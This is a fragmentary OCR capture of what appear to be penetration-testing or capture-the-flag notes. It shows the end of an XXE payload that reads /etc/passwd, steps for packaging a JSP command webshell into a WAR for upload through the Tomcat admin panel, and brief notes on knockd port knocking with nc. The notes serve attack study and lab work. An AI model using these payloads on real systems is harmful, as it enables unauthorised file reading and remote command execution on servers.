
le:///etc/passwd"> ]>\n'
 +

'<root>'
 +

'<name>'
 + 
"0"
 + 
'</name>'
 +

'<search>'
 + 
"&b;"
 + 
'</search>'
 +

'</root>'
JSP / Tomcat
Webshell
https://github.com/tennc/webshell/blob/master/fuz
zdb-webshell/jsp/cmd.jsp
and upload to
jar -cvf cmd.war cmd.jsp
Tomcat admin
Defence
Knockd
/etc/knockd.conf
port several time to knock
nc